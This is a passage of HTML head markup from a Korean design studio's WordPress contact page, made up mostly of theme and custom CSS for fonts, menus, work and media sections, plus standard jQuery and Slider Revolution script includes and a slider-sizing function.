ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #757575;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,149,235,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme-child/style.css?ver=22.0.2' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
.mfn-main-slider{
margin-top:-80px
}
.mhb-view.desktop {
    background-color: rgb(0 0 0 / 0%);
}
.navi-logo-primary{
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: url(/wp-content/uploads/2021/10/logo-w.png) no-repeat;
width: 200px;    
height: 16px;    
padding-left: 200px;
}
.navi-logo-image-active img{
display: block !important;
}
 .navi-logo-image img {
    display: none;
}
.navi-main-menu-button-six:before, .navi-main-menu-button-six:after {
    background-color: #c5c5c5 !important;
}

#menu-work-menu{
display: none !important;
}
</style>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi-accordion.js?ver=1' id='bonfire-navi-accordion-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.lewisworks561.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lewisworks561.co.kr/wp-json/wp/v2/pages/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lewisworks561.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lewisworks561.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.lewisworks561.co.kr/contact/" />
<link rel='shortlink' href='https://www.lewisworks561.co.kr/?p=375' />
<link rel="alternate" type="application/json+oembed" href="https://www.lewisworks561.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lewisworks561.co.kr%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lewisworks561.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lewisworks561.co.kr%2Fcontact%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*폰트*/
@font-face { font-family: 'notokr-light'; src: url('/wp-content/languages/fonts/NotoKR-Light/notokr-light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-demilight'; src: url('/wp-content/languages/fonts/NotoKR-DemiLight/notokr-demilight.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-regular'; src: url('/wp-content/languages/fonts/NotoKR-Regular/notokr-regular.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-medium'; src: url('/wp-content/languages/fonts/NotoKR-Medium/notokr-medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'notokr-bold'; src: url('/wp-content/languages/fonts/NotoKR-Bold/notokr-bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Light'; src: url('/wp-content/languages/fonts/adam/Adam-Light.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Medium'; src: url('/wp-content/languages/fonts/adam/Adam-Medium.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'Adam-Bold'; src: url('/wp-content/languages/fonts/adam/Adam-Bold.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-ExtraLight'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-ExtraLight-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face { font-family: 'NotoSerifCJKkr-Regular'; src: url('/wp-content/languages/fonts/NotoSerif/NotoSerifCJKkr-Regular-subset.woff') format('woff'); font-weight: normal; font-style: normal; }
html {
    margin-top: 0px !important
}
h4,h5, body, input, textarea, select{
	word-break: keep-all;
}
.mhb-view.desktop .first-row .mhb-row-wrapper {
    min-height: 80px;
}
.mhb-view.desktop {
    background: none !important;
}
#menu-work-menu{
display: none
}
.mhb-menu .menu {
    display: none !important;
}
/*공통*/
#back_to_top {
    float: right;
    margin: -9px 0 0;
    background-color: #f4f4f4;
    width: 69px;
    height: 69px;
}
.icon-up-open-big:before{
	content:'';
	background-image: url( "/wp-content/uploads/2021/12/ta.png" );
	 width: 69px;
    height: 69px;
	margin: 0px;
	padding: 0px
}
.section_wrapper{
	max-width: 1400px;
}
#Header_wrapper, #Intro {
    background-color: #ffffff;
}
a{
	color: #000000;
    text-decoration: none !important
}
a:hover {
    color: #000 
}
/*투더탑
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 280px !important;
    z-index: 9001;
    background-color: #cccccc;
    border-radius: 0px;
    width: 65px;
	height: 65px;
}*/
/*헤더*/
.mhb-logo{
	margin: 0 50px;
}
/*메뉴*/
.menu-r a span{
    padding: 0px !important;
	margin-top: 2px !important;
}
.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{
 font-family: 'notokr-regular';
    font-size: 18px;
	line-height:60px;
    letter-spacing: -1px;
    color: #000;
}
.navi-by-bonfire .menu {
	width: 160%;
}
.navi-logo-wrapper{
	z-index: 9999999999 !important
}
.taptap-by-bonfire .menu li {
    position: relative;
    margin: 0;
    padding: 0;
    border: none;
    z-index: auto;
    text-align: right;
    margin-bottom: 30px;
}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    color: ;
    font-size: 50px;
    line-height: 80px;
    font-family: 'notokr-light';
    letter-spacing: -1px;
    font-weight: 600;
}
.menu-social, .menu-social-last{
display: inline-block !important;
    width: 72px!important;
	padding-left: 10px !important;
}
.menu-social a, .menu-social-last a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
}
.menu-social:after{
	content:'|';
	position: absolute
}
.menu-contact{
	margin-bottom: 100px !important;
}
.menu-copy a{
	font-size: 15px !important;
    letter-spacing: 0px !important;
		line-height: 18px !important;
    padding-top: 0px!important;
	  padding-left: 8px !important;
}
/*메인*/
.main-text {
    font-family: 'notokr-bold';
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
	color: #000;
}
.main-subtext {
    font-family: 'notokr-bold';
    font-size: 20px;
    line-height: 20px;
    letter-spacing: -.5px;
    color: #aaaaaa;
    margin-top: 20px;
}
.main-work-column {
    padding-top: 80px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.main-content-column{
	padding-top:300px;
	padding-bottom: 300px
}
.main-content-text{
	font-family: 'notokr-demilight';
	font-size: 24px;
	line-height: 43px;
	letter-spacing:-1px;
	color: #333333;
	margin-bottom: 45px
}
.main-pa-column{
	padding-top:30px;
	padding-bottom: 30px
}
.main-media-section{
		padding-top:130px;
	padding-bottom: 80px
}
.main-media-section .section_wrapper {
    max-width: 1000px;
}
.media-title{
	text-align: center;
	letter-spacing: -1px;
    font-size: 36px;
    color: #000000;
    font-family: 'notokr-medium';
    border-bottom: 1px solid #cccccc;
    padding-bottom: 70px
}
/*그리드*/
.tg-nav-color{
	font-family: 'notokr-regular';
	font-weight:400;
	color: #000000 !important;
	letter-spacing: -1px;
	font-size: 33px;
	line-height: 53px
}
.tg-ajax-button:after{
	background: url(/wp-content/uploads/2021/10/아래화살표.png) no-repeat 0px 0px;  
    content: "";
    display: block;
    height: 40px;
    width: 31px;    
  margin: 0 auto;
}
.tg-no-more{
	display: none
}
/*어바웃*/
.about-border .section_wrapper{
	padding-bottom: 30px;
	border-bottom: 1px solid #cccccc
}
.about-wrap{
	margin-bottom: 50px
}
.about-title{
	font-size: 120px;
	   line-height: 120px;
    color: #000000;
    letter-spacing: -5px;
    font-family: 'Adam-Bold';
}
.about-column{
	margin-bottom: 20px
}
.about-title-column{
	margin: 0px;
	margin-bottom: 20px
}
.about-column h4{
	font-family: 'notokr-regular';
	font-size: 22px;
	float: left;
	margin-right: 25px;
	color: #9e7c2c;
}
.about-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #777777;
	letter-spacing: -.5px
}
.companion h4{
	font-family: 'notokr-regular';
	font-size: 24px;
	float: none;
	margin-right: 0px;
	color: #ffffff !important;
	margin-bottom: 0px;
}
.companion p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:32px;
	color: #e7e7e7 !important;
	letter-spacing: -.5px
}
.history-column{
	margin-left:0px;
	margin-right:0px
}
.history-column h4{
	font-family: 'notokr-bold';
	font-size: 36px;
	color: #9e7c2c;
	margin-top: 15px
}
.history-column p{
	font-family: 'notokr-demilight';
	font-size: 18px;
	line-height:50px;
	color: #000000 !important;
	letter-spacing: -.5px
}
/*워크*/

.work-wrap{
	padding-bottom: 25px
}
.work-title{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 46px;
    letter-spacing: -1px;
    color: #000;
}
.work-year{
	font-family: 'notokr-medium';
    font-size: 30px;
    line-height: 47px;
    letter-spacing: -1px;
    color: #000;
}
.work-exp{
	font-family: 'notokr-regular';
    font-size: 18px;
    line-height: 30px;
    letter-spacing: -1px;
    color: #000;
}
.work-wrap-image{
	margin: 50px 0px
}
.work-column-info .column_attr{
	max-width: 790px !important;
    margin: 0 auto;
}
.work-info{
font-size: 16px;
    line-height: 24px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px
}
.work-next{
font-size: 18px;
    line-height: 30px;
    color: #000;
    font-family: 'notokr-regular';
	  margin-bottom: 30px;
	  margin-top: 30px
}
.work-next-title{
font-size: 100px;
    line-height: 130px;
    color: #000;
    font-family: 'notokr-medium';
	  letter-spacing: -3px
}
/*컨택트*/
.contact-wrap .contact-column{
	margin: 0px !important;
}
.contact-column .column_attr{
	margin-bottom: 20px
}
.contact-column p{
	font-family: 'notokr-medium';
	font-size: 30px;
	line-height:48px;
	color: #000000;
	letter-spacing: -1px
}
.contact-info-column {
    margin: 0px;
    margin-bottom: 80px;
}
.contact-info-column p{
  font-family: 'notokr-demilight';
	font-size: 20px;
	line-height:34px;
	color: #000000;
	letter-spacing: -.5px;
	margin-bottom: 0px
}
.contact-icon-column {
    margin: 0px;
}
.contact-icon-column img{
    margin-right: 22px
}
/*효과*/
.hvr-underline-from-center {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgb(0 0 0 / 0%);
    position: relative;
    overflow: hidden;
    font-size: 18px;
    color: #000000;
    letter-spacing: -0.5px;
    line-height: 40px;
	 cursor: pointer
}
.hvr-underline-from-center:before {
    background: #000000 !important;
	height: 2px !important;
}
/*미디어*/
.section-post-header, .section-post-about, .section-post-comments, .section-post-related, .fixed-nav{
	display: none
}
.news-channel {
    text-align: center;
    font-family: 'notokr-medium';
    transform: skew( 
-0.03deg);
    font-size: 16px !important;
    color: #000000;
    margin-bottom: 30px;
}
.news-channel span{
	border-bottom: 1px solid #000;
}
.news-title{
	text-align: center;
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
    font-size: 30px !important;
    color: #000000;
	margin-bottom: 30px;
	line-height: 40px;
    letter-spacing: -2px;
}
.news-date{
	text-align: center;
    font-family: 'notokr-medium';
    transform: skew(
-0.03deg);
    font-size: 13px !important;
    color: #aaaaaa;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.tg-element-4 a{
	 font-family: 'notokr-regular';
}
.tg-element-2 a{
	   font-family: 'notokr-regular';
}
.tg-element-3 a{
	   font-family: 'notokr-regular';
}
.media-d{
font-size: 52px;
    font-family: 'notokr-bold';
    color: #222222;
    line-height: 60px;
}
.media-l{
	border-bottom: 1px solid #ccc;
	align-items: center;
}
.media-left {
	padding: 20px 30px 30px 30px;
}
.media-center{
padding: 25px 0px 30px 10px
	}
.media-ym{
	font-size: 16px;
    font-family: 'notokr-medium';
    color: #222222;
}
.media-c{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
}
.media-t{
	font-size: 20px;
    font-family: 'notokr-medium';
    color: #111111;
	margin-top: 5px
}
.media-t a br{
	display: none !important
}
.media-i img{
	max-width: 233px !important
}
.media-link p span{
	font-size: 18px;
    font-family: 'notokr-regular';
    color: #666666;
	margin-right:10px
}
button {
    background-color: #ffffff;
    box-shadow: none !important;
    margin: 0px !important;
    padding: 0px;
}
button:hover{
	background:none !important
}
/*뉴스*/
.news-section{
padding-top: 150px
}
.news-content-column h3 span{
	font-family: 'NotoSerifCJKkr-Regular' !important
}
.news-content-column p span{
	font-family: 'NotoSerifCJKkr-ExtraLight' !important;
	color:#000000;
	line-height: 28px
}
/*사이니지*/
.signage-title{
	margin-left: 140px;
    font-size: 30px;
    margin-top: -100px;
    color: #ffffff;
    font-family: 'notokr-regular';
}
.signage-left{
	margin-right:10px
}
.signage-column{
	padding: 25px 0px
}
.signage-1{
	margin-right: 5px
}
.signage-2{
	margin-left: 5px;
	margin-right: 5px
}
.signage-3{
	margin-left: 5px
}
.signage-4{
	margin-right: 10px
}
/*푸터*/
#Footer .widgets_wrapper {
	display: none !important
}
.footer_copy .container {
    max-width: 2560px;
    margin: 0 50px;
    padding-top: 50px;
    padding-bottom: 40px;
}
#Footer .footer_copy .copyright{
	float: none !important
}
.footer-left{
	float: left;
}
.footer-left img{
	margin-bottom: 15px
}
.footer-right{
	float: right;
}
.bottom-footer {
    font-family: 'notokr-regular';
    transform: skew(
-0.03deg);
    font-size: 14px !important;
    color: #757575;
    margin-bottom: 0px;
	letter-spacing: -.5px
}
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 55px;
    z-index: 9001;
}
#Footer {
    border-top: 1px solid #ccc;
}
#Footer .footer_copy .one {
	margin-bottom: 10px;
	padding-top: 0px
}
.m-br{
	display: none
}
.mhb-menu .tabletMobile .mobile-menu-toggle {
    display: none;
}
/*반응형*/
@media only screen and (max-width: 2560px) and (min-width: 1414px) {
	.left-200{
		margin-left: 10%
	}
}
@media only screen and (max-width: 2560px) and (min-width: 1024px) {
	.signage-left, .signage-right{
		width: 49.5%;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 767px) {
	.signage-left, .signage-right{
		width: 49.3%;
	}	
		.navi-menu-wrapper {
		margin-left: 10% !important;
	}
.mcb-wrap {
    padding: 0px 50px;
}	
		.news-content-column p{
		text-align: left
	}	
	.news-content-column p br{
		display: none !important
	}	
	.mcb-wrap-940445601{
		padding: 0px
	}	
}
@media only screen and (max-width: 767px) {
	.navi-menu-wrapper {
    top: 280px;
		margin-left: 30px !important;
	}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    font-size: 30px;
	line-height: 45px;
	}
.menu-copy a,.menu-social a, .menu-social-last a {
    font-size: 12px !important;
    letter-spacing: 0px !important;
	line-height: 14px !important;
	}	
	#map{
		height: 300px !important
	}	
/*헤더*/	
.navi-logo-wrapper {
    left: 20px !important;
}	
.navi-logo-image img {
    height: 12px !important;
}		
.section_wrapper, .container {
	padding: 0px 30px;
}	
.mhb-view.mobile .first-row .mhb-row-wrapper {
    min-height: 0px;
}	

/*메인*/
.main-section{
	padding-top: 40px !important;
    padding-bottom: 0px !important;
	}	
.main-text {
    padding: 0px !important;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0px;
}
.main-text br{
  display: none
}
	.main-subtext {
    font-size: 13px;
		line-height: 16px;
	}
	.main-work-column{
		padding-top:0px
	}	
.tg-main:first-child {
    padding-top: 0px;
}	
.tg-main .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px !important;
	text-align: center !important
	}	
.tg-main .tg-element-3 {
    position: relative;
    font-size: 14px !important;
	line-height: 21px;
	text-align: center !important;
	padding-top: 0px !important;
	min-height: auto !important;
    margin-bottom: 10px !important;
	}	
.tg-main:nth-child(2) {
    padding-top: 0px !important
}
	.tg-main:nth-child(4), .tg-main:nth-child(7) {
    margin-top: 0px !important
}
	.tg-main:nth-child(6), .tg-main:nth-child(9) {
    margin-top: 0px !important
}
	.main-pa-text br{
		display: none !important
	}	
.main-media-section {
    padding-top: 40px;
    padding-bottom: 40px;
}
.media-title {
    letter-spacing: -1px;
    font-size: 18px;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 50px;
    line-height: 24px;
}	
.fwpl-row {
	display: flex !important;
	}	
.media-left {
    padding: 0px 0px 20px 0px;
}	
.media-center {
    padding: 18px 0px 30px 20px;
}	
	.media-right{
		display:none
	}	
.media-c {
	font-size: 14px;
	}	
.media-t {
	font-size: 14px;
	}	
/*어바웃*/	
	.about-section{
	padding-top: 60px !important;
    padding-bottom: 30px !important;
	}	
.about-title {
    font-size: 31px;
    line-height: 34px;
    letter-spacing: -1px;
}
